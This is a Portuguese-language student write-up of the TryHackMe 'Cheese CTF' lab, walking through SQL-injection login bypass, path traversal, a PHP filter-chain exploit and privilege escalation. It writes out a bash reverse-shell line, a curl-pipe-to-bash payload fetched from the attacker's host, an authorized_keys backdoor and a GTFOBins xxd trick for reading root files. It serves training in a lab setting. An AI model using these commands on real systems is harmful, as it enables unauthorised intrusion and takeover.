

Relatório de CTF
CheeseCTF – TryHackMe

Informações do documento
Referência | Cheese CTF - Artur Adam de Oliveira
N° Revisão | 1
Data de publicação | 29/10/2025
Link | https://tryhackme.com/room/cheesectfv10

Redação | Artur Adam de Oliveira | Estudante
Revisão | Larissa Gomes | Coordenador
Aprovação | Larissa gomes | Coordenador

Histórico de revisões
N° | Entregas | Descrição
0 | 26/10/2025 | Produção
1 | 23/03/2026 | Revisão
2 | 23/03/2026 | Aprovação

Informações do CTF
Nível de Dificuldade | Fácil
Tipo de acesso | Gratuito
Conceitos envolvidos | Escalonamento de privilégios, SQL Injection, reverse-shell, php file exploitation
Plataforma | Tryhackme
Área | Red

Sumário
Contextualização 3
Desenvolvimento 3
What is the user.txt flag? 3
What is the root.txt flag? 11
Conclusão 12
Referências 13

Contextualização
Este é um ctf que aborda diversos temas como SQL Injection, escalonamento de privilégios, exploit de arquivos php e mais, além de apresentar um tema de queijo.

Desenvolvimento
What is the user.txt flag?
Primeiramente utilize o comando Nmap nmap -T4 [IP_da_Máquina], pode se notar que são devolvidas diversas portas abertas, inclusive as portas 80, 21 e 22:
Verificando o port 80 pode-se encontrar um site com uma área de login:

Para poder dar um bypass neste login, utilize uma sql-injection. Primeiramente abra o Burp Suite e intercepte o pedido de login: 
Envie este pedido para o intruder e coloque o sinal § ao redor do login:

A seguir pegue uma wordlist para injeção sql como no site:
https://github.com/payloadbox/sql-injection-payload-list/blob/master/Intruder/exploit/Auth_Bypass.txt
copie os argumentos para que sejam utilizados pelo intruder:


Após esperar um pouco será recebido um argumento da wordlist que possui um status code diferente, este pode ser utilizado para receber acesso a página que mostra isso:
Clicando em qualquer das abas do painel, é possível ver que o url muda a partir do file, permitindo com que seja possível alterar o endereço para algo que garanta acesso, para testar substitua o file=... por file=../../../etc/passwd:
Isso confirma que este sistema possui uma vulnerabilidade de inclusão de arquivo, para tomar vantagem disso, vá até https://github.com/synacktiv/php_filter_chain_generator/blob/main/php_filter_chain_generator.py, baixe o arquivo, agora crie um arquivo nomeado revshell e coloque o código bash -i >& /dev/tcp/[IP_da_Sua_Máquina]/4444 0>&1 e após isso execute o seguinte comando: python3 php_filter_chain_generator.py --chain '<?= `curl -s -L [IP_da_Sua_Máquina]/revshell|bash` ?>' para criar um chain do arquivo php:

Agora execute em um terminal separado o comando nc -lvnp [Port_desejado] e no terminal original crie um servidor http com o comando python3 -m http.server 80, agora tudo que precisa fazer é copiar o chain previamente criado e no firefox coloque http://[IP_da_Máquina]/secret-script.php?file=[Chain_Criado] e pronto, o reverse shell foi executado:

Navegue brevemente pelo shell e encontre o user.txt:
Infelizmente não se possui permissão para obter este arquivo, então é necessário realizar um escalonamento de privilégios e desta forma pode-se encontrar que não apenas pode-se acessar o .ssh como também é possível editar as chaves autorizadas, algo que permite com que se possa adicionar a chave ssh que deseje:
Gere sua própria chave ssh através do comando (em um terminal separado) ssh-keygen:
Navegue até o local onde a chave está guardado e a copie:
Agora retorne ao terminal do www-data e rode o seguinte código no .ssh echo “[Sua_chave_ssh]” >> authorized_keys:
Agora tudo que é necessário é acessar o usuário comte com o comando ssh comte@[IP_da_Máquina] e se recebe acesso ao ssh:

E assim a primeira flag é obtida:

What is the root.txt flag?
Rode o comando sudo -l para checar quais privilégios a conta possui:

Sabe-se que se possui privilégios de escrita e leitura no exploit.timer pode ser utilizado para realizar o escalonamento vá até o local do exploit.timer (cd etc/systemd/system) e faça duas coisas, primeiro utilize o comando nano exploit.timer para mudar o OnBootSec para 0 e um segundo comando nano exploit.service para verificar como pode se utilizar o exploit.service:
Verifique o GTFOBins para ver que tipo de vulnerabilidade pode ser aproveitada com o xxd:
Esta vulnerabilidade pode ser utilizada através do seguinte modo, inicie o exploit.timer com o comando sudo /bin/systemctl start exploit.timer e vá ao diretório /opt, garanta que o xxd agora esta presente e utilize o comando LFILE=/root/root.txt retorne ao diretório original e rode o comando /opt/xxd "$LFILE" | xxd -r para obter a flag:
E assim se conclui o ctf.

Conclusão
Este ctf aborda diversos temas diversos de modo que apesar apresentar a dificuldade como fácil possui um grau decente de dificuldade, mas ao mesmo tempo é um bom ctf para que se aprenda mais sobre os tópicos que ele aborda

Referências
- https://exploit-notes.hdks.org/exploit/web/php-filters-chain
- https://github.com/synacktiv/php_filter_chain_generator/blob/main/php_filter_chain_generator.py
- https://github.com/payloadbox/sql-injection-payload-list/blob/master/Intruder/exploit/Auth_Bypass.txt
- https://gtfobins.github.io/gtfobins/xxd

